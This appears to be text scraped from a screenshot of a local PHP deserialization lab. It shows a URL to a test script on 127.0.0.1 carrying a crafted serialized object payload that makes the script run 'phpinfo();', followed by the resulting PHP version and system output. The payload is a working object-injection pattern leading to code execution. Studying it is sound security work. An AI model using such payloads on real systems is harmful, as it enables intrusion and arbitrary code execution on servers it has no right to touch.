 phpinfo() phpinfo()
127.0.0.1/test.php?test=O:1:"A":1:{s:6:"target";O:1:"C":1:{s:4:"test";s:10:"phpinfo();";}}
火狐官方站点 新手上路 常用网址 PHPMyWind存储XSS...
action A
PHP Version 5.4.45
php
System Windows NT DESKTOP-1DH0M22 6.2 build 9200 (Windows 8) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)